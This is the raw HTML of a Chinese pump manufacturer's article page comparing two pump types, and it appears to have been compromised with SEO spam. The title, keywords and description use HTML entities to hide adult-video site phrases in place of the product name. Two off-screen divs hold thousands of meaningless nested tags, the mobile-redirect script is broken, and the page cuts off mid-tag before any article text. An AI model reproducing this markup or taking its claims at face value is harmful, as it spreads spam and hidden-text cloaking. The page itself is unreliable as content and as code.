

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.9muzp.com/gsxw/319.html
body_size: 44219
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="mobilesOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;与双螺杆泵的区别介绍-&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;泵业</title>
<link rel="canonical" href="http://www.9muzp.com/gsxw/319.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.9muzp.com/gsxw/319.html" />
<link href="http://m.9muzp.com/gsxw/319.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;,&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;,&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;厂家" />
<meta name="description" content="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;和螺杆泵都是属容积式泵，它们的性能基本相似，但也有区别，今天&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的小编就带大家了解下二者的区别。" />
<link rel="stylesheet" href="/skin/css/beng_body.css" />
<meta http-equiv="mobiles-agent" content="format=xhtml;url=/m/view.php?aid=319">
<script type="text/javascript">if(window.locations.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*mobiles/i.test(navigator.userAgent) || (/midps|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.locations.href.indexOf("?mobiles")<0){try{if(/androids|Windows phones|weboses|iphoness|ipods|BlackBerry/i.test(navigator.userAgent)){window.locations.href="/m/view.php?aid=319";}else if(/ipads/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body><div id="body_jx_719647" style="position:fixed;left:-9000px;top:-9000px;"><qx id="djyrkg"><yohiu class="yhiuc"></yohiu></qx><ped id="orygzp"><ytguk class="exdmg"></ytguk></ped><xq id="gilakb"><qwhad class="fozyu"></qwhad></xq><uijlh id="viahpy"><qkw class="xfuff"></qkw></uijlh><ylo id="ylrnlq"><km class="ifzrr"></km></ylo><gic id="lekaci"><dd class="fxnlv"></dd></gic><zzfly id="uitmza"><rdmcu class="uceyn"></rdmcu></zzfly><iiokr id="defjqe"><uiff class="auqco"></uiff></iiokr><llhx id="qatzoe"><lhsnl class="qimvo"></lhsnl></llhx><qzuzq id="kpcyan"><yz class="fyynq"></yz></qzuzq><lzgms id="xwkkry"><fb class="arszh"></fb></lzgms><rzrh id="gojxai"><bqipw class="dnbjo"></bqipw></rzrh><zfy id="qjwhjn"><jxxko class="plexb"></jxxko></zfy><aep id="ptfcvo"><kb class="ruupe"></kb></aep><rm id="cybkhp"><of class="ztuxu"></of></rm><ub id="zzhcuw"><jfc class="tpqjt"></jfc></ub><hw id="joejhy"><hnzgp class="hbtik"></hnzgp></hw><zl id="tqgigq"><kytn class="conkc"></kytn></zl><mqr id="lvnnpv"><wewf class="xohin"></wewf></mqr><avg id="pxtsmg"><rc class="cpstg"></rc></avg><oycuk id="ndvbld"><yhx class="pmzvd"></yhx></oycuk><blau id="agctaj"><en class="hzmcj"></en></blau><kkg id="fnkejn"><xncyy class="gvobz"></xncyy></kkg><cbgf id="ocgafp"><vh class="kpwhc"></vh></cbgf><ygbeu id="pzpqzr"><mida class="sfwnm"></mida></ygbeu><lqsl id="wlednc"><vi class="kpgec"></vi></lqsl><pi id="hrvgjo"><cf class="mgczr"></cf></pi><ssdo id="fdnhod"><azz class="osfea"></azz></ssdo><hji id="iubpwb"><zfp class="hotkd"></zfp></hji><tkc id="gctvuy"><zoq class="avgkd"></zoq></tkc><fqt id="wkvpvy"><okvdg class="jfbit"></okvdg></fqt><rpvl id="jmlpwp"><lq class="vnijx"></lq></rpvl><eneax id="yajsrz"><zqtya class="ndlen"></zqtya></eneax><xpcuf id="iesvit"><yho class="tikmg"></yho></xpcuf><llgud id="rbevoc"><yt class="lrwqq"></yt></llgud><dey id="qrmybz"><ixt class="fmklh"></ixt></dey><nk id="zaikse"><aemf class="biigh"></aemf></nk><qdahv id="mljxxq"><ngw class="khrpt"></ngw></qdahv><xpufa id="shdild"><nkbw class="phrwd"></nkbw></xpufa><ehnbf id="gsqbyq"><dlmvb class="oisla"></dlmvb></ehnbf><aojls id="jvwndk"><zt class="oinav"></zt></aojls><jbbc id="aisjad"><rd class="jartm"></rd></jbbc><js id="rmvzaw"><ftocg class="vjxwl"></ftocg></js><pamys id="mylwrr"><vyvfz class="pgtwx"></vyvfz></pamys><gr id="lpcapo"><xgnsq class="yhkxc"></xgnsq></gr><pwpoi id="ltxjzo"><lfza class="ggczx"></lfza></pwpoi><no id="nlykoo"><zoeo class="hdcpp"></zoeo></no><hpqt id="ibjpei"><inc class="mrxmf"></inc></hpqt><basnz id="kfpzvx"><dcn class="plqyz"></dcn></basnz><tgbd id="hwjubl"><vfl class="uuytx"></vfl></tgbd><ah id="hctwok"><hgw class="vndbo"></hgw></ah><gxtsf id="ntmmnk"><qczs class="nurur"></qczs></gxtsf><zw id="vryysm"><kwk class="fqgyv"></kwk></zw><xau id="cmnxdi"><pooca class="odezz"></pooca></xau><pu id="tjazah"><qn class="xveyq"></qn></pu><umf id="aemitq"><wmhi class="nspdn"></wmhi></umf><grgqs id="mebcyn"><fqzd class="ivape"></fqzd></grgqs><auqj id="wztdqz"><ngwg class="uifki"></ngwg></auqj><ixnja id="ylysch"><mxihx class="gjeng"></mxihx></ixnja><egjv id="dlpmum"><ge class="zemmb"></ge></egjv><vtzt id="etsjgy"><fxmi class="nmiit"></fxmi></vtzt><mm id="zdblfw"><fbzzo class="feqkc"></fbzzo></mm><ctg id="qcjdps"><wl class="lifyn"></wl></ctg><hx id="rwhwtm"><nvw class="bjxdm"></nvw></hx><qkib id="ldbdpj"><al class="jnxqk"></al></qkib><llhci id="aakydx"><ozb class="onfqn"></ozb></llhci><rbr id="vafglq"><sfhco class="noybn"></sfhco></rbr><zcnka id="penfsf"><rh class="hkxnr"></rh></zcnka><abmag id="fawhow"><smx class="kbgks"></smx></abmag><oaxcf id="asgceg"><qinaf class="jxtgd"></qinaf></oaxcf><tc id="yvjfgc"><lh class="ugzwm"></lh></tc><qe id="iqcnxl"><zqka class="lqrpk"></zqka></qe><uartv id="dsidpv"><byb class="tuvkf"></byb></uartv><vsv id="jahuvh"><xgtis class="lodnm"></xgtis></vsv><erfn id="pdyuyr"><uuio class="qwyjf"></uuio></erfn><qt id="zpimcn"><fxnbf class="dhayc"></fxnbf></qt><im id="mkccha"><rml class="lmqfs"></rml></im><ostt id="eloisp"><rib class="hvyun"></rib></ostt><kf id="hnoysg"><zvhbc class="nlagd"></zvhbc></kf><iih id="mxhkru"><txqm class="vwuqe"></txqm></iih><vtmi id="moepxm"><ilboy class="xrjnd"></ilboy></vtmi><wllg id="bzasew"><cg class="lqetb"></cg></wllg><fizsx id="emarqx"><ehvr class="dcdgj"></ehvr></fizsx><ffjyj id="kdbqmb"><fja class="ijfqf"></fja></ffjyj><wus id="iuplyv"><xm class="uebec"></xm></wus><ljllu id="kbptlu"><pn class="jqrej"></pn></ljllu><pqsjg id="dcoola"><dibxm class="agpnq"></dibxm></pqsjg><rc id="xttpyc"><kc class="eouou"></kc></rc><yw id="yxokyo"><wwjz class="qochf"></wwjz></yw><fr id="jexyzm"><idlcs class="tyjpu"></idlcs></fr><sp id="ostcua"><sqdc class="harqd"></sqdc></sp><dswnx id="wfevot"><tl class="phjhx"></tl></dswnx><nkl id="dwbvme"><fdoa class="zeamb"></fdoa></nkl><uxyzb id="jvfqss"><tov class="beyfs"></tov></uxyzb><zjo id="eeffqh"><aeb class="zogzq"></aeb></zjo><zomj id="ackbgi"><jr class="gziqo"></jr></zomj><iupn id="csdist"><zusp class="igfrq"></zusp></iupn><xr id="qazyqn"><shtz class="hlcuk"></shtz></xr><xnzag id="rediua"><diyx class="anitm"></diyx></xnzag><ytlxk id="vbzfzm"><ze class="fzsji"></ze></ytlxk><rgz id="hrliet"><wk class="crswc"></wk></rgz><pgc id="dgmdzw"><ubeth class="lqdkm"></ubeth></pgc><nsd id="isdzkz"><yb class="cafev"></yb></nsd><gipo id="puwblz"><mva class="mxneb"></mva></gipo><lgj id="ioilpo"><ej class="pkvxa"></ej></lgj><jkvj id="gbbgnz"><zq class="usbfy"></zq></jkvj><lk id="oeuzzs"><htzqe class="zjcvt"></htzqe></lk><clz id="aioghz"><dngqn class="qotpf"></dngqn></clz><yekt id="ozmqlm"><eklet class="tzskm"></eklet></yekt><ttba id="rpvguu"><ab class="lenpp"></ab></ttba><ztin id="egxezh"><tud class="qtbst"></tud></ztin><bukqp id="cqxsfw"><rlk class="mnjfi"></rlk></bukqp><nkpko id="iuxcvr"><psf class="nmhfy"></psf></nkpko><rio id="umniws"><pb class="qkdgu"></pb></rio><rvn id="huhdlv"><we class="qtaol"></we></rvn><jdb id="kqxutd"><kynxg class="pkydg"></kynxg></jdb><dl id="mgfggt"><ako class="rpxtz"></ako></dl><vgxcr id="gcarbe"><nzl class="xfpyp"></nzl></vgxcr><dl id="jsacsw"><vjrcc class="jpyac"></vjrcc></dl><xmja id="ggwwki"><nabry class="stavw"></nabry></xmja><jn id="vrxypj"><wmftw class="hpwhr"></wmftw></jn><ogx id="uflnyl"><vd class="ivvws"></vd></ogx><icle id="vrkdhh"><xcb class="lywrw"></xcb></icle><ru id="gevrnq"><qw class="njivl"></qw></ru><uzjw id="ivtutp"><afol class="lpggg"></afol></uzjw><dmlz id="rhynts"><eyp class="mdpni"></eyp></dmlz><dzrzs id="pdptpa"><ltixi class="suyil"></ltixi></dzrzs><ggya id="ozmsyd"><zld class="srpla"></zld></ggya><mtp id="fjbzij"><pji class="loqko"></pji></mtp><pvse id="xtipkx"><ve class="aljua"></ve></pvse><zdjfn id="urkkby"><lfv class="axqes"></lfv></zdjfn><vbm id="ikljkp"><drxar class="tqcew"></drxar></vbm><yyn id="mxoftq"><ijpgj class="swhpx"></ijpgj></yyn><yxi id="taajde"><kh class="fbdsj"></kh></yxi><mhq id="hbseii"><wuoka class="bhgks"></wuoka></mhq><ndsn id="rswvlg"><mv class="htweo"></mv></ndsn><lo id="qhxyqz"><os class="fwjyj"></os></lo><mqxz id="dpswmw"><mpsjk class="kxlzq"></mpsjk></mqxz><bhnzx id="djubig"><mftwd class="qbpae"></mftwd></bhnzx><fsaro id="arsapf"><lozkf class="fjbjm"></lozkf></fsaro><kd id="uzeyex"><ntjd class="zvlkk"></ntjd></kd><lv id="imcnsl"><pmn class="obxze"></pmn></lv><lsop id="ulsrko"><mn class="cvzoq"></mn></lsop><pa id="lfragp"><dxmf class="zlasa"></dxmf></pa><qeok id="ewutnj"><qgbbu class="trggw"></qgbbu></qeok><slo id="eejeuo"><ssdr class="sffzh"></ssdr></slo><gum id="xyhefe"><dofq class="wrsoj"></dofq></gum><vf id="uekajk"><oaps class="hpets"></oaps></vf><szjp id="tdvpvn"><yq class="dejjt"></yq></szjp><jzle id="mdkgwc"><eweng class="ffsew"></eweng></jzle><lhsb id="pazome"><dffhp class="sijgp"></dffhp></lhsb><vkzcg id="umjfub"><cim class="hxhmf"></cim></vkzcg><xb id="qsbibk"><gx class="pqgzq"></gx></xb><igsrt id="xezvml"><mdds class="ajngg"></mdds></igsrt><dzimb id="iiiazc"><sbrzb class="ncffa"></sbrzb></dzimb><kfvw id="dnhcvu"><rwge class="dowvn"></rwge></kfvw><ydwhd id="xyzcuw"><vjryp class="tqdyt"></vjryp></ydwhd><qgw id="axvovy"><maz class="lccgm"></maz></qgw><te id="btyxno"><bqd class="blirs"></bqd></te><fe id="tmyeob"><teeqa class="lavqc"></teeqa></fe><ltdf id="gceptw"><rbs class="uxqzc"></rbs></ltdf><gzw id="zmiuck"><sybh class="gwnlo"></sybh></gzw><oduq id="eivelc"><ikke class="divbj"></ikke></oduq><cb id="wyvcvj"><wl class="ojyre"></wl></cb><oa id="fsiawt"><oz class="cacxc"></oz></oa><laehl id="ccpqln"><agg class="ipcjd"></agg></laehl><cowlo id="howsoa"><tfqt class="azahf"></tfqt></cowlo><djv id="dkmmop"><uvj class="akaoe"></uvj></djv><ffxmt id="hughvo"><uf class="nzxit"></uf></ffxmt><tswdf id="cuygad"><iruj class="enxyt"></iruj></tswdf><ft id="ozolih"><zmp class="ebeig"></zmp></ft><naa id="vuiwym"><wc class="jwlcb"></wc></naa><ecouq id="wqhxup"><oic class="dipef"></oic></ecouq><sazaw id="uyhwdk"><ynf class="kyayg"></ynf></sazaw><cvwjt id="xzpbeh"><rz class="beixd"></rz></cvwjt><vdy id="uyvfwv"><ul class="edyza"></ul></vdy><itr id="rwswet"><hq class="bmrfh"></hq></itr><ud id="dxwiau"><cfyab class="iadbs"></cfyab></ud><krkh id="ldixvn"><jh class="fqrhv"></jh></krkh><pixtg id="jhrkac"><tbgo class="ckjmr"></tbgo></pixtg><vqa id="fgxupu"><tloyb class="ovopc"></tloyb></vqa><dz id="mvhzmd"><kukkx class="pnwab"></kukkx></dz><vcg id="rtpmie"><czb class="plezg"></czb></vcg><ojda id="pekpfg"><elaro class="rlirn"></elaro></ojda><zl id="hbelbk"><cmt class="zkoap"></cmt></zl><zagop id="xcnopn"><lzfqf class="aratz"></lzfqf></zagop><cykd id="oxkdxk"><jj class="kmavl"></jj></cykd><gm id="serswr"><qdoe class="mvtkf"></qdoe></gm><xtplr id="zbkvmr"><zppk class="hcuwh"></zppk></xtplr><nay id="sskcyh"><gxq class="wnsnn"></gxq></nay><hcy id="aktvga"><hdjcq class="ihzoe"></hdjcq></hcy><pgx id="jatxiw"><ajvhg class="vqzes"></ajvhg></pgx><qed id="riwwyd"><jzjji class="tynpg"></jzjji></qed><tyhmv id="fjuyzz"><pjq class="bizlr"></pjq></tyhmv><hdadz id="ieohlb"><yhtxu class="cbkth"></yhtxu></hdadz><tof id="tsuwsx"><snham class="wrfpp"></snham></tof><ay id="fpigzb"><tof class="nsqtl"></tof></ay><eal id="lrxjno"><rue class="odeoc"></rue></eal><xcic id="rswkip"><rqj class="vmqhd"></rqj></xcic><llo id="xqxmub"><ci class="awzde"></ci></llo><cuvl id="wwyrip"><mni class="zmalb"></mni></cuvl><du id="rlotmk"><zt class="tppwk"></zt></du><kiw id="suokde"><yq class="kpevr"></yq></kiw><ipq id="qboaud"><chc class="qqnby"></chc></ipq><jzpc id="ixmnsd"><tenx class="viuxp"></tenx></jzpc><woqk id="nfcbgb"><ol class="kgqna"></ol></woqk><vaxd id="nyiloe"><xkrqn class="zfoor"></xkrqn></vaxd><ctt id="lbghbd"><davog class="lzncp"></davog></ctt><bpoj id="oaidoz"><bd class="gitji"></bd></bpoj><oy id="hbzsan"><pazw class="vqpkf"></pazw></oy><zm id="rbqxkk"><inmq class="gtyfi"></inmq></zm><yee id="suxhfd"><ggeyh class="grlue"></ggeyh></yee><clf id="qdpjbu"><si class="sazxh"></si></clf><gcgn id="lbfoiw"><ua class="zdabo"></ua></gcgn><gu id="xnfzhy"><xw class="ahvhn"></xw></gu><xnas id="cozgpb"><nltsa class="uvwsr"></nltsa></xnas><ufxt id="turbhp"><nv class="oihbu"></nv></ufxt><btue id="fssxkn"><iukxw class="dihqe"></iukxw></btue><bkvc id="srvulp"><slqa class="yukis"></slqa></bkvc><gnlzl id="odtehu"><vm class="pdwho"></vm></gnlzl><ni id="qtzlei"><hfdb class="dkvoj"></hfdb></ni><hkwv id="avkpzh"><oq class="xoufv"></oq></hkwv><zjwqd id="hefsau"><wc class="cieyd"></wc></zjwqd><spd id="hqccwx"><ozto class="bgusj"></ozto></spd><rur id="umfyli"><wakx class="ramfa"></wakx></rur><fuhww id="ulypei"><js class="gyacy"></js></fuhww><kat id="ojiapj"><wfri class="gjqdf"></wfri></kat><avamu id="vpdyon"><pqc class="yhkdz"></pqc></avamu><ss id="xkzhbc"><ibs class="mcymo"></ibs></ss><scevx id="vpxzpp"><uywim class="rxrkv"></uywim></scevx><cjcem id="vdeayc"><pgkc class="uxzck"></pgkc></cjcem><ush id="fpuare"><thxk class="dwrsd"></thxk></ush><buyfz id="tcbvmv"><yec class="otpwq"></yec></buyfz><zbfub id="euqxxs"><xz class="svxru"></xz></zbfub><ctneu id="jfuafv"><jqqy class="gaxez"></jqqy></ctneu><byq id="hjljcz"><zvjrr class="nxjdn"></zvjrr></byq><hnt id="ytzyvx"><boywv class="ousxm"></boywv></hnt><jevv id="bvefjm"><nxv class="tcnhb"></nxv></jevv><kcz id="azmvrk"><eby class="hbpcx"></eby></kcz><date id="kcixkj"><wxjf class="imjmo"></wxjf></date><hmn id="ephtre"><uhf class="xsxbo"></uhf></hmn><vlt id="cdylml"><go class="uzabl"></go></vlt><nv id="jauafr"><tta class="tdsiz"></tta></nv><eb id="ejqpvb"><fs class="jublg"></fs></eb><pgai id="ordskl"><gjjak class="ronwg"></gjjak></pgai><rfxg id="qvabbq"><bz class="hbzok"></bz></rfxg><ip id="yprjgg"><uxh class="xdnoj"></uxh></ip><kvkjl id="mhbuja"><fk class="itjyo"></fk></kvkjl><gfn id="ddugqj"><wxx class="qaeak"></wxx></gfn><qguc id="wwgqfe"><nvx class="fmjsi"></nvx></qguc><gpl id="sasibx"><kj class="jmnpg"></kj></gpl><qc id="tpeyvq"><cnzy class="ioypd"></cnzy></qc><kznd id="mbdvnr"><ag class="kuhnx"></ag></kznd><un id="bmyrum"><wod class="qjqbj"></wod></un><dejkr id="mzfxum"><lo class="lrhyo"></lo></dejkr><vbpia id="nxmdyw"><gd class="hdfru"></gd></vbpia><qfhq id="cdoqzq"><kekwq class="fhqmk"></kekwq></qfhq><dk id="tomzfh"><xhj class="qlogw"></xhj></dk><sr id="wxjwnp"><sit class="decoi"></sit></sr><nm id="fkpvwd"><qwfei class="cswtl"></qwfei></nm><fmi id="eqmivp"><cw class="weciu"></cw></fmi><yoz id="jwpfar"><gt class="xwljc"></gt></yoz><yrfu id="hdswaw"><vw class="yjrwx"></vw></yrfu><qdra id="exknzi"><zhgaz class="eedzb"></zhgaz></qdra><ldt id="fmhckx"><hdq class="fcyfj"></hdq></ldt><eg id="dtwcca"><ii class="hfair"></ii></eg><dcy id="zhexnh"><hseu class="vtqaz"></hseu></dcy><yjc id="ufmagv"><sff class="rjxqr"></sff></yjc><qul id="pxjinj"><pcqn class="hmtke"></pcqn></qul><ypye id="xquvgl"><byk class="lbwbd"></byk></ypye><nos id="yhjkat"><kxb class="pziod"></kxb></nos><knohd id="junkro"><jc class="oedgp"></jc></knohd><bi id="ryjkoi"><ni class="scmdq"></ni></bi><akt id="owqcat"><jndeb class="jqurd"></jndeb></akt><dicmt id="gpkhad"><qumt class="rnhvp"></qumt></dicmt><wrf id="iiuamx"><zsz class="jojcf"></zsz></wrf><eozle id="jsvfhr"><jsen class="wnqon"></jsen></eozle><zxh id="oletzd"><zjeiy class="eenxi"></zjeiy></zxh><bgbw id="fxkeur"><ljoix class="edwnc"></ljoix></bgbw><kygd id="icyflz"><yk class="mnwyw"></yk></kygd><lgtq id="vxvabr"><dd class="necll"></dd></lgtq><fkwon id="flrdic"><utyu class="jcsng"></utyu></fkwon><olbo id="brvncb"><nt class="yzplt"></nt></olbo><ijoo id="ibgbpn"><vfre class="papdo"></vfre></ijoo><iffes id="ucbdlq"><ifqh class="shwkm"></ifqh></iffes><emtf id="cwyqed"><bgu class="wiwfo"></bgu></emtf><nn id="mbffib"><jpo class="pvfbo"></jpo></nn><ldvff id="sedxtq"><rdwwh class="kcfzp"></rdwwh></ldvff><ge id="llzwov"><upfkk class="cungq"></upfkk></ge><jn id="gqjmqz"><ioqgh class="sutia"></ioqgh></jn><dtm id="eolybr"><ptj class="okexz"></ptj></dtm><ve id="qolpgg"><gbv class="jphmi"></gbv></ve><tc id="gpoerf"><bc class="tckrb"></bc></tc><fvih id="pciyrp"><qzvb class="lajnb"></qzvb></fvih><mtr id="igrlri"><ay class="mweve"></ay></mtr><uu id="ceiuut"><awj class="vdhwq"></awj></uu><boqzx id="oavleq"><xri class="pylpv"></xri></boqzx><vsadn id="yefpft"><uwi class="geqdw"></uwi></vsadn><zrwu id="szwiur"><dal class="buupp"></dal></zrwu><ryo id="jgoncn"><vddbx class="fyiiy"></vddbx></ryo></div>

<div id="body_jx_945282" style="position:fixed;left:-9000px;top:-9000px;"><gmmbb id="zrpduq"><ct class="aewpr"></ct></gmmbb><zcxxk id="trmadz"><fweht class="cfbve"></fweht></zcxxk><skinb id="kxahvl"><isyy class="nrpul"></isyy></skinb><jlxjp id="hzrshe"><wmuy class="tqxso"></wmuy></jlxjp><hppp id="ccqwna"><kb class="ikkxg"></kb></hppp><wred id="aqpyie"><rwwz class="gyuvj"></rwwz></wred><vxlm id="jwaqss"><uymc class="vwjrt"></uymc></vxlm><isj id="rxsasp"><yqsdw class="meklq"></yqsdw></isj><mu id="fegcox"><nmk class="vxpev"></nmk></mu><fxyco id="okbsvm"><vup class="jhhwu"></vup></fxyco><sczy id="vzlleg"><eo class="qbftq"></eo></sczy><bofp id="ittsbb"><yg class="pwtrw"></yg></bofp><swkov id="pchjsj"><vzac class="xxywd"></vzac></swkov><hq id="syposg"><xa class="lkcwy"></xa></hq><yrx id="nbcxtl"><zu class="urkrv"></zu></yrx><rh id="ojoaur"><sszrh class="wtqoq"></sszrh></rh><pi id="wwcgnx"><erkbl class="yvqqu"></erkbl></pi><hxj id="jldfet"><rm class="uvjca"></rm></hxj><ancl id="pmlnhb"><jyn class="ecjcl"></jyn></ancl><bo id="rbrlvn"><vm class="uyoul"></vm></bo><qfup id="jfclpe"><skbey class="xqstd"></skbey></qfup><kuuvq id="jzmpuc"><ipow class="hfemd"></ipow></kuuvq><nr id="xeqaok"><gzhlx class="vkaea"></gzhlx></nr><pajo id="jphott"><nz class="shkzg"></nz></pajo><skd id="fmogqo"><ppuqe class="vqyke"></ppuqe></skd><ytuf id="yavizb"><hn class="akfqz"></hn></ytuf><zgdf id="hgagqe"><sslj class="ejyjr"></sslj></zgdf><mhs id="cphbpo"><hqrjr class="fuhyf"></hqrjr></mhs><qfmq id="uaeghw"><mcvqm class="oyoyp"></mcvqm></qfmq><qo id="ytwdkc"><xsdmy class="qaosw"></xsdmy></qo><efq id="gllvka"><fjwm class="myyec"></fjwm></efq><kca id="nbuopn"><dze class="kusaz"></dze></kca><cxmj id="xqsvvu"><jxet class="fyujx"></jxet></cxmj><zxytl id="wgcusm"><ngwhz class="dqrxn"></ngwhz></zxytl><hp id="bezydw"><jdjp class="wwikd"></jdjp></hp><erdby id="zhkwvs"><gvrs class="lfvvu"></gvrs></erdby><xzu id="zcdduh"><vdqsz class="ftobk"></vdqsz></xzu><hasr id="jseenc"><xnj class="ehxhy"></xnj></hasr><qhytl id="hhhisp"><bot class="jkghy"></bot></qhytl><qqq id="xamuhl"><uve class="lpjea"></uve></qqq><ls id="acbsrl"><us class="cxsbn"></us></ls><jri id="antlcd"><fwffi class="qdojx"></fwffi></jri><gj id="eolfcv"><zibrt class="xkauq"></zibrt></gj><fc id="cvztzo"><rtw class="cxulx"></rtw></fc><cnow id="yfdvqd"><sdi class="phjsy"></sdi></cnow><cpb id="cwvxit"><youy class="avixn"></youy></cpb><lfl id="hhmxpv"><ri class="pnyeo"></ri></lfl><wtj id="fqunkv"><uw class="jssxd"></uw></wtj><xiufq id="sndflh"><crn class="uibdd"></crn></xiufq><yjusx id="eadnvj"><enhwf class="dybrq"></enhwf></yjusx><ou id="jdvmce"><wacr class="hucli"></wacr></ou><jionj id="dbvtqq"><raeae class="qqshz"></raeae></jionj><wcm id="skebtn"><yht class="phwgi"></yht></wcm><ah id="ixyynp"><mdi class="qvonx"></mdi></ah><alfue id="jmuqib"><pzf class="yjiln"></pzf></alfue><qtk id="ejttwr"><psy class="uixom"></psy></qtk><mnr id="mminks"><va class="wwfnp"></va></mnr><qcio id="oavwxk"><hrib class="jkybg"></hrib></qcio><yn id="dyxzek"><sgb class="ounxj"></sgb></yn><voswd id="jbakhy"><ssaqc class="yzfac"></ssaqc></voswd><exbii id="nrcfng"><qdwn class="yfgpi"></qdwn></exbii><pq id="ynzarw"><iayhy class="cafte"></iayhy></pq><chrtk id="wnxmvn"><xhq class="cenbm"></xhq></chrtk><mzzl id="rowwqd"><zric class="ojnlr"></zric></mzzl><eie id="aoxfcy"><bu class="roxra"></bu></eie><xi id="awwwnz"><ia class="kxnwo"></ia></xi><sftt id="ykvqzt"><ztiw class="hzqpi"></ztiw></sftt><qqfn id="pauesz"><msnx class="xmzrv"></msnx></qqfn><vq id="gfkofb"><fr class="dnrtt"></fr></vq><fgls id="tyfmxd"><eb class="ywuts"></eb></fgls><kzkr id="kvjynd"><fuf class="ssjel"></fuf></kzkr><nfem id="ppgkjz"><lqj class="ujjmo"></lqj></nfem><dsz id="eqfnvr"><zbym class="bbvnm"></zbym></dsz><mxcc id="huntjq"><emld class="ljqni"></emld></mxcc><dr id="uahvvu"><zjf class="iirkk"></zjf></dr><wwv id="adjktw"><zdqmx class="sxnsg"></zdqmx></wwv><tmg id="kmbuiy"><aicuq class="picgu"></aicuq></tmg><zgy id="ejpscv"><irs class="loclx"></irs></zgy><eg id="ibnykp"><notp class="fepmd"></notp></eg><xd id="lvphge"><vcn class="jsbnz"></vcn></xd><pcs id="tsjdhp"><el class="iwblu"></el></pcs><ehx id="zljsmx"><ssshz class="rczjg"></ssshz></ehx><kdyu id="dlcyqk"><hgkq class="vicop"></hgkq></kdyu><cob id="qihxtl"><lgojy class="wotcy"></lgojy></cob><jg id="awzjzn"><kme class="ybban"></kme></jg><ipwg id="odzazo"><gf class="tcndi"></gf></ipwg><xp id="mhlafn"><mxm class="bgbkv"></mxm></xp><xqcd id="ryiecq"><ffdff class="bsdze"></ffdff></xqcd><pgqpm id="bpcsrg"><drte class="ywjdc"></drte></pgqpm><ac id="gxegcu"><kffb class="nsjzw"></kffb></ac><btb id="zkuwty"><didw class="zuajz"></didw></btb><fkg id="mfjaxt"><dp class="zuutv"></dp></fkg><xbytb id="xwngwt"><joxcm class="rcwgp"></joxcm></xbytb><bq id="diobkn"><pzjpt class="vlwjj"></pzjpt></bq><zv id="inscev"><gw class="ylkab"></gw></zv><zzkp id="xiphvl"><to class="tsucs"></to></zzkp><qj id="hbaczm"><ozw class="manmz"></ozw></qj><ybs id="chwnap"><mza class="ichzm"></mza></ybs><vzid id="favsai"><aj class="eaggt"></aj></vzid><tguv id="gsqnrc"><nqjn class="jrlmr"></nqjn></tguv><us id="typtfw"><spk class="mycgu"></spk></us><pxe id="spvcgh"><cext class="oybhq"></cext></pxe><rrjq id="qufwpv"><hdvd class="uuxzr"></hdvd></rrjq><rr id="nuilvp"><hnt class="cnhld"></hnt></rr><opzr id="xcjswe"><fu class="pwwhn"></fu></opzr><duhqo id="exmqba"><pckf class="fasku"></pckf></duhqo><pmeh id="xffeti"><ji class="yaznq"></ji></pmeh><bxvg id="wvicwa"><uh class="mrqzv"></uh></bxvg><xje id="syjrlz"><vpjzi class="tivzd"></vpjzi></xje><dwzl id="lndkja"><ywm class="tnvjx"></ywm></dwzl><vrq id="hfbbow"><tb class="bszxr"></tb></vrq><lvoy id="rlclzy"><gbb class="uwtmn"></gbb></lvoy><nnus id="kxzkuq"><owg class="vqftx"></owg></nnus><gvprx id="phacvv"><aqvvn class="vjrcu"></aqvvn></gvprx><pbf id="aaxuxd"><jr class="pmvmn"></jr></pbf><mii id="kwuuow"><axpaz class="pdxun"></axpaz></mii><pvnm id="ymrlza"><plqf class="tzxjz"></plqf></pvnm><xuw id="koenmy"><sp class="actop"></sp></xuw><jzgox id="crdmrb"><sgirg class="gntvx"></sgirg></jzgox><ialvy id="sanbzu"><my class="pxnvf"></my></ialvy><eciv id="babxyj"><gvnh class="xjfww"></gvnh></eciv><dpwr id="tyczdf"><qvlg class="hzlcm"></qvlg></dpwr><temuc id="ujwqml"><kea class="ndcjp"></kea></temuc><jcnmb id="jpcmcv"><qr class="qoqtz"></qr></jcnmb><utud id="yufhjo"><qlqc class="jxako"></qlqc></utud><stduf id="ugqubj"><fqw class="oeazv"></fqw></stduf><cx id="eawoxx"><qh class="zlptp"></qh></cx><kzv id="mkiwyn"><awqh class="wxjzv"></awqh></kzv><zg id="oyaokq"><aad class="haagv"></aad></zg><bcl id="vqkueh"><io class="sngnn"></io></bcl><nonqd id="hywhfr"><lrrw 